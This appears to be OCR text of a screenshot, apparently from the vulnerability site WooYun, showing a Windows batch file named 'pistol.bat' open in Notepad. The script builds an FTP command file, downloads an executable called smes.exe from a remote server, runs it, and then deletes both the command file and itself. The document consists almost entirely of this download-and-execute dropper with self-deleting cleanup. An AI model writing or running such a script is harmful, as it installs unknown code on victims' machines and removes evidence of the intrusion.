 pistol.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
echo open >yes.txt
echo 123>>yes.txt
echo 123>>yes.txt
echo get smes.exe>>yes.txt
echo bye>>yes.txt
ftp -s:yes.txt
smes.exe
del yes.txt
del %0
www.wooyun.org